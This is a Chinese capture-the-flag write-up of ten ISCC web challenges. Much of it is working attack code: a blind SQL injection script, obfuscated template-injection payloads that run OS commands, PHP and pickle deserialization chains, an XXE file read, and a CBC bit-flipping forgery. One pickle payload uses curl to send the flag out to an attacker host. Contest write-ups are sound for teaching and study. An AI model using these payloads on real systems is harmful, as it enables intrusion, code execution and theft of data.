
文章目录
- 1.羊了个羊
- 2.小周的密码锁
- 3.老狼老狼几点了
- 4.ISCC疯狂购物节-1
- 5.ChatGGG
- 6.Where_is_your_love
- 7.ISCC内部零元购-2
- 8.ISCC单身节抽奖
- 9.上大号说话
- 10.ISCC滥用职权-3
1.羊了个羊
在url前缀加上view-source:来查看源码,在vue.global.js中发现可疑字符串。

两次base64解码得到flag。

2.小周的密码锁
Get传参?password=4&password2=5得到源码。


Payload:
?username=14987637&sha1=aaad&%E2%80%AE%E2%81%A6%2F%2F%73%68%61%32%E2%81%A9%E2%81%A6%73%68%61%32=JEJX&password=IRkCNOTHARD
3.老狼老狼几点了
爆破后发现12点可以回显源码,源码如下。
<?php
//"Hello! welcome to ISCC, wish you have a great time!";
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
echo time();
class what_time_is_it{
protected $func, $target;
public function __construct($show_time){
$this->func = $show_time;
}
public function __wakeup(){
echo "wakeup";
}
public function call_func(){
$lets_show_time = unserialize($this->filter($this->func));
if($lets_show_time['function'] == "show_time"){
echo 'The time is: ". date("h:i:sa", time()). "
';
}
else if($lets_show_time['function'] == "hack"){
file_put_contents('time.php', ". date("h:i:sa", time()). "
';");
echo "做撚啊做,你还是看看时间吧";
include($lets_show_time['file']);
}
else
highlight_file(__file__);
}
private function filter($s){
return preg_replace('/base64/i','', $s);
}
public function __destruct(){
$this->call_func();
}
}
if($_SESSION) unset($_SESSION);
$p1 = $_POST['param1'];
$p2 = $_POST['param2'];
$_SESSION['function'] = isset($_GET['func']) ? $_GET['func'] : "highlight_file";
$_SESSION['file'] = 'time.php';
if ($p1 !== $p2 && md5($p1) === md5($p2)){
if (substr($p1, 0, 10) === strval(time())){
echo "Just the time";
extract($_POST);
$_SESSION['file'] = 'time.php';
$_SESSION['function'] = "show_time";
}
else{
echo "Sorry wrong time!";
}
}
$let_me_show_time = serialize($_SESSION)."";
$a = new what_time_is_it($let_me_show_time);
绕过md5,然后用fastcoll强碰撞生成以时间戳开头的字符串,利用反序列化函数实现字符串逃逸。
param1=1685008961%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%21%EA%F4%82%DF%ED%E8%BC%1A.JQ%94%01%87U%09%E1J%9F%CD%FE%88%F7%1Cb%81%B6%A6%7F%92%14%19%EC%FA%F2%D8%B3%1C%F9%CBM%CA%FB%C2Q%E8%3A%B7%A3%D6%0D%1BRe%D7%E8%97%88cU%D2%CD%D9u%F7%FE%26.HB%91%8B%05%F0%A2%08%BDN%09%9B%91%2AXP%D9%F2%D8%AB%C3%F0o%A6_H%D7%D3%AB%C6%03%A7%84%0E%16%B6%05%82%7B%82%97%10%24z%AF+_%0F%A9%15z%BE%3B%23%A2%13%C7%7B%9A¶m2=``1685008961``%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%21%EA%F4%82%DF%ED%E8%BC%1A.JQ%94%01%87U%09%E1J%1F%CD%FE%88%F7%1Cb%81%B6%A6%7F%92%14%19%EC%FA%F2%D8%B3%1C%F9%CBM%CA%FB%C2%D1%E8%3A%B7%A3%D6%0D%1BRe%D7%E8%97%88%E3U%D2%CD%D9u%F7%FE%26.HB%91%8B%05%F0%A2%08%BDN%09%9B%91%2A%D8P%D9%F2%D8%AB%C3%F0o%A6_H%D7%D3%AB%C6%03%A7%84%0E%16%B6%05%82%7B%82%17%10%24z%AF+_%0F%A9%15z%BE%3B%23%22%13%C7%7B%9A&_SESSION[f]=base64base64base64base64base64base64base64base64base64base64base64base64base64base64base64base64&_SESSION[a]=xxxxxxx&_SESSION[function]=0&_SESSION[file]=1&_SESSION[ks]=;s:8:"function";s:4:"hack";s:4:"file";s:57:"php://filter/read=convert.basbase64e64-encode/resource=flag.php";s:1:"c";s:2:"12";s:1:"g";s:2:"12
4.ISCC疯狂购物节-1
Like盲注,脚本:
import requests
import string
import time
import tqdm
str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ}{'
url = 'http://47.94.14.162:10001/Details/search?id='
cookies = {"td_cookie": "2915680282", "csrftoken": "B45n2nKToeSEKhetwBtds7Oy0ZoxufOgcptjIQgoqGcn87LWmpQjMIuifuOksCR0", "sessionid": "vvl0hcdprevd15b8ta6rszbuooj6wsaj"}
headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7", "Connection": "close"}
first = '{'.encode('utf-8')
flag ="ISCC{"
while True:
for i in str:
first_hex=first.hex()
i_hex = hex(ord(i))[2:]
payload = '4875610)||fl4g%20like%20binary%200x25{0}{1}25%23'.format(first_hex,i_hex)
r = requests.get(url=url + payload, headers=headers, cookies=cookies)
time.sleep(1)
if 'fl4g' in r.text:
flag+=i
print(flag)
first = i.encode('utf-8')
break
print(flag)

5.ChatGGG
多次尝试字符,发现了{{被过滤,猜测存在ssti,尝试{%

确定是ssti,然后利用attr进行16进制转码绕过.
脚本和payload如下:
import requests
def gethex(s1):
s = ""
for i in s1:
s += hex(ord(i)).replace("0x","\\x")
return s
payload2 = '{% print(lipsum|attr("' + gethex("__globals__") + '")|attr("' + gethex("__getitem__") + '")("os")|attr("' +gethex("popen") +'")("' + gethex("cat requirements.txt") + '")|attr("' +gethex("read") + '")() ) %}'
url = """http://47.94.14.162:10006"""
print(payload2)
payload:
{% print(())|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")| attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(106)|attr("\x5F\x5F\x69\x6E\x69\x74\x5F\x5F")|attr("\x5F\x5F\x67\x6C\x6F\x62\x61\x6C\x73\x5F\x5F")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("\x5F\x5F\x62\x75\x69\x6C\x74\x69\x6E\x73\x5F\x5F")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("eval")("\x6f\x70\x65\x6e\x28\x27\x66\x6C\x6C\x6C\x61\x61\x67\x2E\x74\x78\x74\x27\x29\x2e\x72\x65\x61\x64\x28\x29") %}

6.Where_is_your_love
首先在源码里发现了LoveStory.php文件。

访问后发现php反序列化。
脚本:
<?php
class boy {
public $like;
}
class girl {
public $boyname;
}
class helper {
public $name;
public $string;
}
class love_story {
public $fall_in_love =array(0=>"girl_and_boy");
}
$_ = new boy();
$_ -> like =new girl();
$_ -> like -> boyname = new helper();
$_ -> like -> boyname -> name = new boy();
$_ -> like -> boyname -> name ->like =new helper();
$_ -> like -> boyname -> name ->like -> string = array("string"=>[new love_story(),'love']);
echo serialize($_);
得到公钥,然后rsc解码得到flag。

得到flag为ISCC{GdSw9hRrufPDxzhurElfbZM66hm8BoSN}
7.ISCC内部零元购-2
在session中发现pickle反序列化漏洞,方法eval,os,system,global等都被过滤。
可利用timeit库的repeat函数绕过,将恶意代码进行base64编码后写入脚本。
import timeit
import codecs
import base64
a = timeit.repeat(codecs.decode(base64.b64decode(‘代码’)))
b = b’''ctimeit
repeat
(ccodecs
decode
(cbase64
b64decode
(V{0}
.‘’'.format(a)
payload = base64.b64encode(b).decode()
print(payload)
然后写入session中即可反弹shell或外带flag。
8.ISCC单身节抽奖
随便注册后发现token。


并发现了username中的字符被替代,我们下载存根需要修改sdog的值,我想到利用php字符串逃逸修改sdog的值。
创建账号为121212";s:4:“sdog”;i:1;}密码为aaa的账号,登录,发现点击下载后提示和之前不一样,代表逃逸成功。

又要去绕过check_time的校验,利用0.432e6绕过校验。
下载接口文件…/…/…/apidemo.php,然后发现xml接口。

猜测为xxe,直接x即可得到flag。
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE name [
<!ENTITY goodies SYSTEM "file:///flag"> ]>
<user>
<name>&goodies;</name>
</user>
9.上大号说话
扫描目录发现git源码泄露,在加密cookie时,使用了Fernet加密算法,先爆破出密钥5MbG。并且存在pickle反序列化漏洞。
脚本:
import base64
from cryptography.fernet import Fernet
class ED:
def __init__(self):
self.file_key = '5MbG'
self.cipher_suite = Fernet(self.generate_key(self.file_key))
def change(self,key):
self.cipher_suite = Fernet(self.generate_key(key))
def crypto(self, base_str):
return self.cipher_suite.encrypt(base_str)
def decrypto(self, base_str):
print(self.cipher_suite.decrypt(base_str))
return self.cipher_suite.decrypt(base_str)
@staticmethod
def generate_key(key: str):
key_byte = key.encode()
return base64.urlsafe_b64encode(key_byte + b'0' * 28)
print(len('curl vps/`nl flagucjbgaxqef.txt| base64`'))
payload = b'\x80\x03(cos\nsystem\nX\x38\x00\x00\x00curl vps/`nl flagucjbgaxqef.txt| base64`o.'
ed = ED()
print(ed.crypto(payload).decode())
然后curl外带flag即可。
10.ISCC滥用职权-3
CBC身份验证。
首先利用bp改数据登录,因为最后需要修改为techn,所以我们也设置一个5为长度的。

然后把数据包再放回去。

然后会显示我们现在是Techn的身份登录,现在进行CBC字节翻转攻击。
Cookie中的数据是。

利用脚本先修改第二个16位置中的T,改为t即可达到我们的目的。
import base64
import requests
import urllib.parse
iv_raw='0s4O8aUpzycRu17GkOqYrw%3D%3D' #这里填写第一次返回的iv值
cipher_raw='IfGX6w5njHOkC7cZab5TJu3A0Q3pI5SFGCZKKpMpRjblggF9YFyFTZ1G6hasqbu%2B6R27fV%2BcAberbE%2Bid7fQqC30VRRhVeoKmXCzzboFIqiwqGnQmauqvKQa1Yus%2Fmla' #这里填写第一次返回的cipher值
print ("[*]原始iv和cipher")
print ("iv_raw: " + iv_raw)
print ("cipher_raw: " + cipher_raw)
print ("[*]对cipher解码,进行反转")
cipher = base64.b64decode(urllib.parse.unquote(cipher_raw))
#a:3:{s:8:"deppartm";s:7:"orgnize";s:8:"username";s:3:"123";s:8:"password";s:3:"123";}
#a:3:{s:8:"deppar
#tm";s:7:"orgnize
#";s:8:"username"
#;s:3:"123";s:8:"
#password";s:3:"1
#23";}
xor_cipher = cipher[0:9]+bytes([ord(chr(cipher[9]))^ord('T')^ord('t')])+cipher[10:]
#xor_cipher2=cipher[0:25]+ chr(ord(cipher[25]) ^ ord('z') ^ ord('a')) + cipher[25:] #如果修改的是第三密文组,要对前一个密文修改
#print(xor_cipher)
xor_cipher=urllib.parse.quote(base64.b64encode(xor_cipher))
print ("反转后的cipher:" + xor_cipher)

得到修改过后的数据,然后把Cyber_info修改为反转后的数据。


发现T字符已经被换成t,但出现无法解析,这时是因为我们的偏移量没有保持一直,利用无法解析的字符修改偏移量。
利用下边的脚本计算新的偏移。
<?php
#计算iv
$res = base64_decode('7JEOvYdPsU7bkD6ISLukpXRtIjtzOjU6InRlY2huIjtzOjg6InVzZXJuYW1lIjtzOjM6IjEyMyI7czo4OiJwYXNzd29yZCI7czozOiIxMjMiO30='); //这里放burp放回的base64数据
$iv = base64_decode(urldecode('0s4O8aUpzycRu17GkOqYrw%3D%3D')); //这里放cookie中的iv
$plaintext = 'a:3:{s:8:"deppar';
$new_iv = '';
for ($i = 0; $i < 16; $i ++){
$new_iv = $new_iv . chr(ord($iv[$i]) ^ ord($res[$i]) ^ ord($plaintext[$i])); //产生新的向量IV
}
echo urlencode(base64_encode($new_iv));
?>
将得到的数据带入Auth_Key,可以伪造技术部身份。

成功伪造身份。
经测试后发现存在账户互相任免并且本身等级不变的逻辑漏洞,可以互相升级,然后登录俩账号,按照一定的顺序去任免,互相爆破升级即可拥有权限得到flag。